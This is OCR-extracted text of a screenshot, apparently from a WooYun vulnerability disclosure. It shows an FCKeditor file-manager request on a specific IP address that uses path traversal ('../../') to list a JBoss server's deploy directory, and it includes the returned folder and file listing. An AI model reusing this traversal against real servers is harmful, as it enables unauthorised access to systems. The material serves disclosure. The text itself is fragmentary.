 http://219.131.221.59:8080/FCKeditor/editor/filemanager/browser/default/
搜索： 'JBoss country:Chin...
WooYun.org | 提交漏洞
219.131.221.59
文件(F) 编辑(E) 查看(V) 收藏夹(A) 工具(T) 帮助(H)
查找: =none,j2eeType=WebModule,name=//localhost/ 上一个 下一个 选项
<?xml version="1.0" encoding="UTF-8"?>
- <Connector resourceType="" command="GetFoldersAndFiles">
<CurrentFolder url="/UserFiles/../../" path="../../"/>
- <Folders>
<Folder name="C5mmrqps.war"/>
<Folder name="Fe.war"/>
<Folder name="http-invoker.sar"/>
<Folder name="jboss-aop.deployer"/>
<Folder name="jboss-bean.deployer"/>
<Folder name="jbossweb-tomcat55.sar"/>
<Folder name="jbossws14.sar"/>
<Folder name="jms"/>
<Folder name="jmx-console.war"/>
<Folder name="management"/>
</Folders>
- <Files>
<File name="bsh-deployer.xml" size="0"/>
<File name="cache-invalidation-service.xml" size="2"/>
<File name="client-deployer-service.xml" size="1"/>
<File name="ear-deployer.xml" size="0"/>
<File name="ejb-deployer.xml" size="11"/>
<File name="hsqldb-ds.xml" size="4"/>
<File name="jboss-ha-local-jdbc.rar" size="6"/>
<File name="jboss-ha-xa-jdbc.rar" size="8"/>
<File name="jboss-local-jdbc.rar" size="11"/>
<File name="jboss-xa-jdbc.rar" size="14"/>
<File name="jbossjca-service.xml" size="3"/>
<File name="jmx-invoker-service.xml" size="5"/>
<File name="jsr88-service.xml" size="0"/>
<File name="mail-ra.rar" size="11"/>
<File name="mail-service.xml" size="1"/>
<File name="monitoring-service.xml" size="5"/>
<File name="properties-service.xml" size="1"/>
<File name="schedule-manager-service.xml" size="4"/>
<File name="scheduler-service.xml" size="2"/>
<File name="sqlexception-service.xml" size="0"/>
<File name="uuid-key-generator.sar" size="12"/>
www.wooyun.org